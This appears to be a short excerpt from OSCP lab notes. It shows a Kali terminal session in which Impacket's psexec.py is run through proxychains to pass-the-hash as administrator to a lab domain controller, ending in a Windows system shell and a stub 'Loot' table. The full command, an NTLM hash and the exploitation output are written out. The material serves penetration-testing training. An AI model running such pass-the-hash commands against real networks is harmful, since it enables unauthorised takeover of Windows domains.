 ┌──(fish㉿kali)-[~/offsec/OSCP/lab/tools]
└─$ proxychains python3 psexec.py administrator@172.16.134.100 -hashes ":5d988c7e48d059715a0ce8953e714252"
We can login to the DC with the admin hash and psexec.py.
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 172.16.134.100.....
[*] Found writable share ADMIN$
[*] Uploading file WcbRLHlx.exe
[*] Opening SVCManager on 172.16.134.100.....
[*] Creating service Rala on 172.16.134.100.....
[*] Starting service Rala.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2686]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Loot
Creds
User Hash
administrator